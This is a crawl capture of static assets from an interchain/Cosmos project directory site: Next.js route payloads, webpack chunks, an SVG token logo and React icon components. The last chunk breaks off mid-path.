content_type: text/x-component
request_url: https://interchaininfo.zone/categories/defi?_rsc=4hfig
body_size: -609
content:
0:{"b":"pRcWNsD_m8FE6YLRGx1AH","f":[["children","(page-layout)","children",["pageSlug","categories","d"],[["pageSlug","categories","d"],{"children":[["slug","defi","d"],{"children":["__PAGE__?{\"webp\":\"false\"}",{}]}]}],null,null,false]],"S":false}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://interchaininfo.zone/_next/static/chunks/main-app-d453221e46986fb7.js
body_size: -517
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7358],{62735:(e,s,n)=>{Promise.resolve().then(n.t.bind(n,57033,23)),Promise.resolve().then(n.t.bind(n,14547,23)),Promise.resolve().then(n.t.bind(n,34835,23)),Promise.resolve().then(n.t.bind(n,52328,23)),Promise.resolve().then(n.t.bind(n,15244,23)),Promise.resolve().then(n.t.bind(n,43866,23)),Promise.resolve().then(n.t.bind(n,86213,23))}},e=>{var s=s=>e(e.s=s);e.O(0,[8441,1517],()=>(s(97200),s(62735))),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://interchaininfo.zone/resources?_rsc=4hfig
body_size: -620
content:
0:{"b":"pRcWNsD_m8FE6YLRGx1AH","f":[["children","(page-layout)","children",["pageSlug","resources","d"],[["pageSlug","resources","d"],{"children":["__PAGE__?{\"webp\":\"false\"}",{}]}],null,null,false]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://interchaininfo.zone/new?_rsc=4hfig
body_size: -505
content:
0:{"b":"pRcWNsD_m8FE6YLRGx1AH","f":[["children","(page-layout)","children",["pageSlug","new","d"],[["pageSlug","new","d"],{"children":["__PAGE__?{\"webp\":\"false\"}",{}]}],null,null,false]],"S":false}


--- FILE ---
content_type: image/svg+xml
request_url: https://interchaininfo.zone/uploads/2023/12/ausd.svg
body_size: 3857
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="40" height="41" viewBox="0 0 40 41" fill="none"><g clip-path="url(#clip0_392_1181)"><rect y="0.5" width="40" height="40" rx="20" fill="#1A0B1C"></rect><g filter="url(#filter0_i_392_1181)"><path d="M0 0.5H40.3267C40.3267 0.5 39.8202 10.9175 37.5 12.4444C34.3385 14.5251 30.0392 7.97389 26.2815 7.52259C22.1739 7.02926 18.3542 8.75731 14.5436 10.5627C9.8323 12.7949 9.44444 8.27778 5.55556 13.2778C1.66667 18.2778 0 33.5556 0 33.5556V0.5Z" fill="#1C0C1F"></path></g><g filter="url(#filter1_d_392_1181)"><path d="M-6.75321e-05 0.500027L33.0554 -0.611084C33.0554 -0.611084 36.1109 5.22225 36.1109 8.27781C36.1109 9.89751 26.1109 3.83336 22.9784 5.47476C18.9091 7.60706 15.7888 3.9693 11.3707 5.00097C8.58492 5.65151 3.8887 15.5 1.94425 15.7778C-0.646892 16.148 -0.555759 23.8334 -0.555759 23.8334L-6.75321e-05 0.500027Z" fill="url(#paint0_radial_392_1181)"></path></g><g filter="url(#filter2_i_392_1181)"><path d="M-5 21.8889C3.88889 25.7778 17.4937 40.1865 25.2778 34.1111C33.0619 28.0357 33.3591 14.875 38.0556 11.6111C41.5077 9.21203 40 12.4445 40 12.4445L45.6746 39.5222H-12.1312H-30C-30 39.5222 -10.3228 19.5602 -5 21.8889Z" fill="#1C0C1F"></path></g><path d="M-9.99989 25.5C1.77779 24.0068 9.40659 38.7836 18.889 38C28.3714 37.2163 36.9446 23.2777 37.2223 19.1111C37.5001 14.9444 40.2779 15.5 40.2779 15.5L40.8354 40.5546H-24.4443C-24.4443 40.5546 -16.2976 26.2984 -9.99989 25.5Z" fill="url(#paint1_radial_392_1181)"></path><path d="M17.4565 22.2421C17.6478 22.2421 17.8091 22.1136 17.8586 21.9378C18.0643 21.7951 18.9172 21.5625 20.3063 21.5625C21.6958 21.5625 22.5483 21.7951 22.7544 21.9378C22.8039 22.1136 22.9652 22.2421 23.1564 22.2421C23.3871 22.2421 23.5742 22.0553 23.5742 21.8247C23.5742 21.2134 22.7043 21.0058 22.4185 20.9378C21.8492 20.802 21.099 20.7273 20.3063 20.7273C19.5136 20.7273 18.7637 20.802 18.1944 20.9378C17.9087 21.0061 17.0391 21.2134 17.0391 21.8247C17.0391 22.0553 17.2259 22.2421 17.4565 22.2421Z" fill="#F7F7FF"></path><path d="M14.6736 31.8335C15.0332 31.8335 15.3365 31.6998 15.4295 31.517C15.8164 31.3686 17.42 31.1268 20.0319 31.1268C22.6444 31.1268 24.2475 31.3686 24.6349 31.517C24.7279 31.6998 25.0312 31.8335 25.3908 31.8335C25.8245 31.8335 26.1763 31.6392 26.1763 31.3994C26.1763 30.7637 24.5407 30.5478 24.0034 30.477C22.9329 30.3358 21.5224 30.2582 20.0319 30.2582C18.5414 30.2582 17.1315 30.3358 16.061 30.477C15.5237 30.5481 13.8887 30.7637 13.8887 31.3994C13.8887 31.6392 14.24 31.8335 14.6736 31.8335Z" fill="#F7F7FF"></path><path d="M14.6736 29.6281C15.0332 29.6281 15.3365 29.4944 15.4295 29.3116C15.8164 29.1631 17.42 28.9213 20.0319 28.9213C22.6444 28.9213 24.2475 29.1631 24.6349 29.3116C24.7279 29.4944 25.0312 29.6281 25.3908 29.6281C25.8245 29.6281 26.1763 29.4338 26.1763 29.1939C26.1763 28.5583 24.5407 28.3424 24.0034 28.2716C22.9329 28.1304 21.5224 28.0527 20.0319 28.0527C18.5414 28.0527 17.1315 28.1304 16.061 28.2716C15.5237 28.3427 13.8887 28.5583 13.8887 29.1939C13.8887 29.4338 14.24 29.6281 14.6736 29.6281Z" fill="#F7F7FF"></path><path d="M14.676 27.2651C15.0356 27.2651 15.5282 26.9739 15.6212 26.7911C16.0081 26.6426 17.4197 26.4008 20.0316 26.4008C22.6441 26.4008 24.0557 26.6426 24.4432 26.7911C24.5362 26.9739 24.8712 27.2651 25.2308 27.2651C25.6645 27.2651 26.0185 27.0309 26.0185 26.7911C26.0185 26.1554 24.5404 25.8219 24.0031 25.7511C22.9326 25.6099 21.5221 25.5322 20.0316 25.5322C18.5411 25.5322 17.1312 25.6099 16.0607 25.7511C15.5234 25.8222 14.0459 25.9993 14.0459 26.635C14.0459 26.8748 14.2424 27.2651 14.676 27.2651Z" fill="#F7F7FF"></path><path d="M14.6763 24.7444C15.0359 24.7444 15.5285 24.4531 15.6215 24.2703C16.0084 24.1219 17.42 23.8801 20.0319 23.8801C22.6444 23.8801 24.056 24.1219 24.4435 24.2703C24.5365 24.4531 25.0291 24.7444 25.3887 24.7444C25.8223 24.7444 26.0188 24.5101 26.0188 24.2703C26.0188 23.6347 24.5407 23.3011 24.0034 23.2303C22.9329 23.0891 21.5224 23.0115 20.0319 23.0115C18.5414 23.0115 17.1315 23.0891 16.061 23.2303C15.5237 23.3014 13.8887 23.6347 13.8887 24.2703C13.8887 24.5101 14.2427 24.7444 14.6763 24.7444Z" fill="#F7F7FF"></path><path d="M17.4572 20.7268C17.672 20.7268 17.8488 20.5645 17.8721 20.3559C17.9257 20.2998 18.1235 20.1685 18.5892 20.0519C19.0668 19.9322 19.6765 19.8663 20.3066 19.8663C20.9371 19.8663 21.5474 19.9322 22.0244 20.0519C22.4904 20.1685 22.6879 20.2998 22.7415 20.3559C22.7648 20.5645 22.9419 20.7268 23.1564 20.7268C23.3871 20.7268 23.5742 20.5396 23.5742 20.309C23.5742 19.8669 23.1933 19.5276 22.4422 19.3011C21.8659 19.1268 21.1075 19.0314 20.3063 19.0314C19.5054 19.0314 18.747 19.1272 18.1708 19.3011C17.4197 19.5276 17.0391 19.8669 17.0391 20.309C17.0397 20.5399 17.2265 20.7268 17.4572 20.7268Z" fill="#F7F7FF"></path><path d="M17.4565 19.032C17.6859 19.032 17.8715 18.8477 17.8743 18.619C17.9345 18.452 18.7357 18.0402 20.3063 18.0402C21.8769 18.0402 22.6782 18.452 22.739 18.619C22.7415 18.8477 22.9274 19.032 23.1564 19.032C23.3871 19.032 23.5742 18.8452 23.5742 18.6146C23.5742 17.641 21.933 17.205 20.3063 17.205C18.6803 17.205 17.0391 17.641 17.0391 18.6146C17.0391 18.8452 17.2259 19.032 17.4565 19.032Z" fill="#F7F7FF"></path><path d="M18.7165 16.8911C18.9187 16.8911 19.0876 16.7471 19.1261 16.5562C19.2521 16.4582 19.7234 16.2978 20.4279 16.2978C21.1324 16.2978 21.6038 16.4585 21.7301 16.5562C21.7685 16.7471 21.9374 16.8911 22.1397 16.8911C22.3703 16.8911 22.5575 16.704 22.5575 16.4733C22.5575 16.0247 22.1318 15.783 21.7752 15.6592C21.4094 15.5322 20.9308 15.4623 20.4282 15.4623C19.9257 15.4623 19.4477 15.5322 19.0813 15.6592C18.7247 15.783 18.2993 16.0247 18.2993 16.4733C18.2987 16.704 18.4858 16.8911 18.7165 16.8911Z" fill="#F7F7FF"></path><path d="M18.7168 15.4628C18.9443 15.4628 19.1292 15.2813 19.1342 15.0551C19.1821 14.9429 19.615 14.6628 20.3573 14.6628C21.1 14.6628 21.5325 14.9429 21.5808 15.0551C21.5861 15.2813 21.7711 15.4628 21.9982 15.4628C22.2285 15.4628 22.4157 15.2756 22.4157 15.0453C22.4157 14.3626 21.5118 13.8279 20.3573 13.8279C19.2036 13.8279 18.2993 14.3626 18.2993 15.0453C18.299 15.2759 18.4858 15.4628 18.7168 15.4628Z" fill="#F7F7FF"></path><path d="M18.7168 13.8276C18.9474 13.8276 19.1346 13.6405 19.1346 13.4102C19.1346 13.2347 19.5741 12.913 20.2918 12.913C21.0099 12.913 21.4494 13.2347 21.4494 13.4102C21.4494 13.6405 21.6365 13.8276 21.8672 13.8276C22.0975 13.8276 22.2846 13.6405 22.2846 13.4102C22.2846 12.7592 21.6201 12.2309 20.7096 12.1058V9.3061C20.7096 9.07578 20.5224 8.8335 20.2918 8.8335C20.0615 8.8335 19.8743 9.07578 19.8743 9.3061V12.1061C18.9638 12.2309 18.2993 12.7592 18.2993 13.4105C18.299 13.6408 18.4862 13.8276 18.7168 13.8276Z" fill="#F7F7FF"></path><path opacity="0.27" d="M16.7559 20.71C16.371 20.7932 14.9565 20.2831 14.8072 20.0285C14.7574 19.9437 15.0816 20.0386 15.5265 20.2338C16.2927 20.5541 16.7178 20.5043 17.3624 19.9836C18.5901 18.9783 17.8171 16.1818 15.8544 14.5963C14.0403 13.1231 10.8931 13.1447 8.34241 14.6409C6.60612 15.6594 5.82622 16.8296 3.96667 21.37C3.16638 23.3504 2.15389 25.4268 1.70687 26.0026C0.323371 27.869 -1.52857 28.5847 -4.29163 28.381C-5.74414 28.2637 -6.48909 27.8739 -6.60698 27.1448C-6.7505 26.2312 -6.39051 26.1056 -4.36723 26.3157C-2.64617 26.5035 -2.22104 26.4536 -1.21861 25.9797C0.331119 25.2416 1.01372 24.3281 2.68094 20.7273C5.19529 15.2611 6.57736 13.7092 9.573 13.0068C13.0611 12.1581 15.9984 13.2574 17.6034 15.9935C18.1106 16.8934 18.4496 18.6331 18.2528 19.3187C18.0619 19.9439 17.3317 20.6003 16.7559 20.71Z" fill="url(#paint2_linear_392_1181)"></path><path opacity="0.27" d="M18.192 28.3478C18.4327 28.2577 19.4779 28.5015 19.6276 28.6686C19.6776 28.7243 19.4423 28.6839 19.1068 28.5828C18.532 28.4197 18.2578 28.4896 17.9295 28.9091C17.3068 29.7178 18.3726 31.6249 19.9953 32.5816C21.4966 33.4712 23.5948 33.1987 25.0048 31.936C25.9646 31.0765 26.2557 30.1883 26.606 26.8373C26.7516 25.3766 27.02 23.8309 27.2055 23.3887C27.7631 21.9606 28.8597 21.3049 30.7455 21.2226C31.7389 21.1865 32.3131 21.4003 32.5351 21.9043C32.8105 22.5363 32.5947 22.6542 31.2018 22.6716C30.0151 22.68 29.7409 22.7498 29.1644 23.1657C28.2741 23.8124 27.9975 24.5118 27.5912 27.1851C26.9853 31.2418 26.367 32.4482 24.5037 33.188C22.3403 34.0711 20.1621 33.5366 18.5523 31.7401C18.0367 31.1475 17.4685 29.9495 17.4652 29.4504C17.47 28.9943 17.8288 28.4721 18.192 28.3478Z" fill="url(#paint3_linear_392_1181)"></path><path opacity="0.27" d="M26.9013 9.30959C27.2896 9.27339 28.4864 9.76481 28.556 9.97025C28.5792 10.0387 28.2987 9.94293 27.9321 9.76182C27.2963 9.46199 26.8793 9.46975 26.1211 9.82214C24.6734 10.5037 24.6162 12.6989 26.0288 14.0524C27.3324 15.3092 30.3218 15.5175 33.1623 14.5547C35.0958 13.8993 36.1657 13.0596 39.2109 9.71794C40.529 8.25962 42.0753 6.74303 42.6617 6.33432C44.5003 5.00491 46.458 4.58948 49.0196 4.94274C50.3634 5.13621 50.9594 5.48768 50.8652 6.05402C50.7432 6.7634 50.3665 6.83384 48.5079 6.52857C46.9295 6.26195 46.5124 6.26971 45.4283 6.56082C43.7508 7.01489 42.8457 7.66524 40.2482 10.3016C36.3207 14.3049 34.5722 15.3938 31.5341 15.7173C27.9879 16.1177 25.5141 15.0667 24.7656 12.8582C24.539 12.1334 24.7091 10.7779 25.0893 10.2673C25.4468 9.80258 26.3244 9.35243 26.9013 9.30959Z" fill="url(#paint4_linear_392_1181)"></path></g><defs><filter id="filter0_i_392_1181" x="0" y="0.0391108" width="40.3267" height="33.5164" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"><feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood><feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"></feBlend><feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"></feColorMatrix><feOffset dy="-0.460889"></feOffset><feGaussianBlur stdDeviation="1.97158"></feGaussianBlur><feComposite in2="hardAlpha" operator="arithmetic" k2="-1" k3="1"></feComposite><feColorMatrix type="matrix" values="0 0 0 0 0.420833 0 0 0 0 0.415573 0 0 0 0 0.415573 0 0 0 0.25 0"></feColorMatrix><feBlend mode="normal" in2="shape" result="effect1_innerShadow_392_1181"></feBlend></filter><filter id="filter1_d_392_1181" x="-3.06544" y="-2.55706" width="41.6856" height="29.463" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"><feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood><feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"></feColorMatrix><feOffset dy="0.563309"></feOffset><feGaussianBlur stdDeviation="1.25464"></feGaussianBlur><feComposite in2="hardAlpha" operator="out"></feComposite><feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 1 0"></feColorMatrix><feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_392_1181"></feBlend><feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_392_1181" result="shape"></feBlend></filter><filter id="filter2_i_392_1181" x="-30" y="10.725" width="75.6748" height="29.3562" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"><feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood><feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"></feBlend><feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"></feColorMatrix><feOffset dy="0.558974"></feOffset><feGaussianBlur stdDeviation="2.39117"></feGaussianBlur><feComposite in2="hardAlpha" operator="arithmetic" k2="-1" k3="1"></feComposite><feColorMatrix type="matrix" values="0 0 0 0 0.420833 0 0 0 0 0.415573 0 0 0 0 0.415573 0 0 0 0.25 0"></feColorMatrix><feBlend mode="normal" in2="shape" result="effect1_innerShadow_392_1181"></feBlend></filter><radialGradient id="paint0_radial_392_1181" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(23.4796 -2.64939) rotate(155.386) scale(22.1932 59.9002)"><stop stop-color="#F8B810"></stop><stop offset="0.515625" stop-color="#E4462D"></stop><stop offset="1" stop-color="#56235C"></stop></radialGradient><radialGradient id="paint1_radial_392_1181" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(4.75561 50.0999) rotate(-36.6656) scale(44.8803 199.038)"><stop stop-color="#56235C"></stop><stop offset="0.368888" stop-color="#F8B810"></stop><stop offset="0.649805" stop-color="#E4462D"></stop><stop offset="1" stop-color="#29499C"></stop></radialGradient><linearGradient id="paint2_linear_392_1181" x1="1.44027" y1="25.0355" x2="19.5792" y2="19.3063" gradientUnits="userSpaceOnUse"><stop stop-color="#2C3384"></stop><stop offset="0.432292" stop-color="#29499C"></stop><stop offset="0.959227" stop-color="#F8B810"></stop></linearGradient><linearGradient id="paint3_linear_392_1181" x1="27.5736" y1="24.0482" x2="17.0579" y2="30.3609" gradientUnits="userSpaceOnUse"><stop stop-color="#2C3384"></stop><stop offset="0.432292" stop-color="#29499C"></stop><stop offset="0.959227" stop-color="#F8B810"></stop></linearGradient><linearGradient id="paint4_linear_392_1181" x1="42.6412" y1="7.0934" x2="23.7708" y2="7.49888" gradientUnits="userSpaceOnUse"><stop stop-color="#2C3384"></stop><stop offset="0.432292" stop-color="#29499C"></stop><stop offset="0.959227" stop-color="#F8B810"></stop></linearGradient><clipPath id="clip0_392_1181"><rect y="0.5" width="40" height="40" rx="20" fill="white"></rect></clipPath></defs></svg> 

--- FILE ---
content_type: text/x-component
request_url: https://interchaininfo.zone/indexes/aeroscraper?_rsc=4hfig
body_size: -442
content:
0:{"b":"pRcWNsD_m8FE6YLRGx1AH","f":[["children","(page-layout)","children",["pageSlug","indexes","d"],"children",["slug","aeroscraper","d"],[["slug","aeroscraper","d"],{"children":["__PAGE__?{\"webp\":\"false\"}",{}]}],null,null,false]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://interchaininfo.zone/categories?_rsc=4hfig
body_size: -397
content:
0:{"b":"pRcWNsD_m8FE6YLRGx1AH","f":[["children","(page-layout)","children",["pageSlug","categories","d"],[["pageSlug","categories","d"],{"children":["__PAGE__?{\"webp\":\"false\"}",{}]}],null,null,false]],"S":false}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://interchaininfo.zone/_next/static/chunks/2667-789aacb5e04702d8.js
body_size: 14975
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2667],{7028:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 12 12"},t),n||(n=l.createElement("path",{d:"M5.5 5.5V0h1v5.5H12v1H6.5V12h-1V6.5H0v-1h5.5Z",clipRule:"evenodd"})))}},70218:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 21 20"},t),n||(n=l.createElement("path",{fill:"#CECFD2",fillRule:"evenodd",d:"M10.922 3.577a.833.833 0 0 0-1.178 0L3.91 9.411a.833.833 0 0 0 0 1.178l5.833 5.833a.833.833 0 1 0 1.178-1.178l-4.41-4.41h9.654a.833.833 0 1 0 0-1.667H6.512l4.41-4.411a.833.833 0 0 0 0-1.179Z",clipRule:"evenodd"})))}},90871:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 21 20"},t),n||(n=l.createElement("path",{fill:"#CECFD2",fillRule:"evenodd",d:"M10.078 3.577a.833.833 0 0 1 1.178 0l5.834 5.834a.833.833 0 0 1 0 1.178l-5.834 5.834a.833.833 0 1 1-1.178-1.179l4.41-4.41H4.834a.833.833 0 0 1 0-1.667h9.654l-4.41-4.411a.833.833 0 0 1 0-1.179Z",clipRule:"evenodd"})))}},41883:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 10 17"},t),n||(n=l.createElement("path",{d:"M5.5.5v13.74l3.636-3.856.728.686L5 16.23.136 11.07l.728-.686L4.5 14.241V.5h1Z",clipRule:"evenodd"})))}},16096:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 17 10"},t),n||(n=l.createElement("path",{d:"M16.5 4.5H2.76L6.615.864 5.93.136.77 5 5.93 9.864l.686-.728L2.759 5.5H16.5v-1Z",clipRule:"evenodd"})))}},57381:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 17 10"},t),n||(n=l.createElement("path",{d:"M.5 4.5h13.74L10.385.864l.686-.728L16.23 5 11.07 9.864l-.686-.728L14.241 5.5H.5v-1Z",clipRule:"evenodd"})))}},28496:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 10 17"},t),n||(n=l.createElement("path",{d:"M5.5 16.5V2.76l3.636 3.856.728-.686L5 .77.136 5.93l.728.686L4.5 2.759V16.5h1Z",clipRule:"evenodd"})))}},62742:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>i});var n,l,a=r(12115);function c(){return(c=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let i=function(t){return a.createElement("svg",c({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 42 42"},t),n||(n=a.createElement("rect",{width:42,height:42,fill:"#322820",rx:3.75})),l||(l=a.createElement("path",{stroke:"#E38434",strokeLinecap:"round",strokeWidth:3.662,d:"M33.407 16.91H8.595M17.766 32.9H8.595M33.407 32.9h-8.971M13.27 9.1H8.595M33.407 9.1H19.943M24.532 24.722H8.594M33.407 24.722h-2.563"})))}},63001:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>o});var n,l,a,c=r(12115);function i(){return(i=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let o=function(t){return c.createElement("svg",i({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 42 42"},t),n||(n=c.createElement("rect",{width:42,height:42,fill:"#322820",fillOpacity:.7,rx:3.75})),l||(l=c.createElement("path",{stroke:"#AD6E39",strokeLinecap:"round",strokeOpacity:.8,strokeWidth:3.662,d:"M33.407 16.91H8.595M17.766 32.9H8.595M33.407 32.9h-8.971"})),a||(a=c.createElement("path",{stroke:"#9B6D46",strokeLinecap:"round",strokeOpacity:.5,strokeWidth:3.662,d:"M13.27 9.1H8.595M33.407 9.1H19.943M24.532 24.722H8.594M33.407 24.722h-2.563"})))}},1689:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 20 20"},t),n||(n=l.createElement("path",{fill:"#fff",fillRule:"evenodd",d:"M2.34 3.774C2 4.258 2 5.697 2 8.575v1.417c0 5.074 3.815 7.537 6.209 8.583.649.283.974.425 1.891.425s1.242-.142 1.891-.425c2.394-1.046 6.209-3.508 6.209-8.583V8.575c0-2.878 0-4.317-.34-4.8-.34-.485-1.692-.948-4.398-1.874l-.516-.177C11.536 1.241 10.83 1 10.1 1s-1.435.241-2.846.724l-.516.177C4.032 2.827 2.68 3.29 2.34 3.774ZM12.854 8.65a.675.675 0 1 0-1.007-.9l-2.711 3.037-.782-.877a.675.675 0 0 0-1.007.9l1.285 1.44a.675.675 0 0 0 1.007 0l3.215-3.6Z",clipRule:"evenodd"})))}},19777:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"#fff",viewBox:"0 0 20 20"},t),n||(n=l.createElement("path",{fillRule:"evenodd",d:"m5.15 15.327 2.568-2.6V12.258c0-.48 0-.88.027-1.208.027-.341.088-.662.242-.966a2.473 2.473 0 0 1 1.081-1.08c.304-.155.625-.215.966-.243.327-.027.728-.027 1.208-.027h4.563V5.637c0-.766-.001-1.3-.035-1.716-.033-.407-.095-.641-.186-.818a2.02 2.02 0 0 0-.882-.883c-.177-.09-.411-.152-.819-.186-.415-.033-.95-.034-1.715-.034h-6.65c-.765 0-1.299 0-1.714.034-.408.034-.642.096-.82.186a2.02 2.02 0 0 0-.882.883c-.09.177-.152.41-.185.818-.034.416-.035.95-.035 1.716V9.81c0 .487.002.658.022.791a2.02 2.02 0 0 0 1.705 1.706c.721.105 1.468.67 1.468 1.588V15.4l.073-.073Zm3.92-.782v-2.26c0-.514.001-.859.023-1.125.02-.258.058-.38.1-.462a1.12 1.12 0 0 1 .49-.49c.08-.04.203-.078.461-.1.266-.02.611-.021 1.125-.021h5.032c.515 0 .86 0 1.125.022.258.02.381.059.462.1.211.107.382.279.49.49.041.08.079.204.1.461.021.266.022.611.022 1.126v2.438c0 .428 0 .715-.015.938-.015.216-.042.32-.07.39a1.121 1.121 0 0 1-.607.606c-.069.029-.174.055-.39.07-.222.015-.51.016-.937.016a.676.676 0 0 0-.677.676V18l-.893-.62-.04-.03c-.236-.163-.421-.292-.629-.386a2.475 2.475 0 0 0-.572-.18c-.223-.04-.45-.04-.737-.04H11.27c-.514 0-.86-.001-1.125-.023-.258-.02-.38-.058-.462-.1a1.12 1.12 0 0 1-.49-.49c-.04-.08-.078-.203-.1-.461-.021-.266-.022-.611-.022-1.125Z",clipRule:"evenodd"})))}},90006:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>o});var n,l,a,c=r(12115);function i(){return(i=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let o=function(t){return c.createElement("svg",i({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 18 20"},t),n||(n=c.createElement("path",{d:"M7.793 1.241a2.417 2.417 0 0 1 2.414 0l.001.001 5.834 3.333a2.417 2.417 0 0 1 1.208 2.09v6.668a2.419 2.419 0 0 1-1.208 2.091l-.003.002-5.83 3.332h-.002a2.417 2.417 0 0 1-2.414 0h-.001l-5.83-3.332-.004-.002a2.417 2.417 0 0 1-1.208-2.09V6.667a2.42 2.42 0 0 1 1.208-2.092l.003-.001L7.793 1.24ZM9 2.418a.917.917 0 0 0-.458.123l-.003.002-5.83 3.332h-.002a.917.917 0 0 0-.457.792v6.666a.917.917 0 0 0 .457.792h.001l5.834 3.334a.916.916 0 0 0 .916 0l.003-.002 5.83-3.332h.002a.917.917 0 0 0 .457-.792V6.667a.917.917 0 0 0-.457-.792h-.001L9.458 2.54A.917.917 0 0 0 9 2.418Z",clipRule:"evenodd"})),l||(l=c.createElement("path",{d:"M1.076 5.424A.75.75 0 0 1 2.1 5.151L9 9.14l6.9-3.99a.75.75 0 1 1 .75 1.298l-7.274 4.209a.75.75 0 0 1-.752 0L1.35 6.449a.75.75 0 0 